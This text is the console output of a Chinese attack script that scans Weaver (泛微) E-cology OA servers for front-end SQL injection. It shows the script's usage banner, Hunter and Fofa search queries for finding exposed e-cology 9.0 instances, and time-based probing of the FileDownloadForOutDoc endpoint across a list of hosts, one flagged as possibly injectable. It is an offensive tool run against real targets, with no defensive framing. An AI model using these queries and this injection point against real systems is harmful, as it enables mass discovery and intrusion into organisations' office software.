 D:\Pycharm\PyCharm Community Edition 2023.1.2\test\EXP>python "泛微E-cology sql注入.py" -f 泛微OA.txt
+------------------------------------------
+ 使用格式: python3 泛微OA前台SQL注入.py -u https://x.x.x.x
+ 使用格式: python3 泛微OA前台SQL注入.py -f xxx.txt
+ 指纹特征: Hunter: app.name="泛微 e-cology 9.0 OA"
+ 指纹特征: Fofa: app="泛微-协同办公OA"
+ auther >>> Lsec
+------------------------------------------
请输入延迟时间（秒）: 9
/weaver/weaver.file.FileDownloadForOutDoc不存在注入
weaver/weaver.file.FileDownloadForOutDoc不存在注入
er/weaver.file.FileDownloadForOutDoc可能存在注入
/weaver/weaver.file.FileDownloadForOutDoc不存在注入
ver/weaver.file.FileDownloadForOutDoc不存在注入
weaver/weaver.file.FileDownloadForOutDoc不存在注入